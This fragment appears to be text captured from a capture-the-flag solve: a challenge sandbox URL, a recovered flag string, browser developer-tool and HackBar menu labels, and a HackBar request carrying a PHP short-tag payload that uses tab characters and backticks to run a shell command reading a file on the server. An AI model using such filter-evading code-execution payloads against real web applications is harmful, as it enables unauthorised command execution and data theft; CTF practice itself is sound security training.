 47.98.234.232:28084/sandbox/d
47.98.234.232:28084/sandbox/d65ad202e966d8bef3d5042ce9e0b877/
flag{536d5919-f310-49d9-be40-73805201a963}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://47.98.234.232:28084/?action=upload&data=<?=%09`cat%09/xxxaf14gss.p*`?>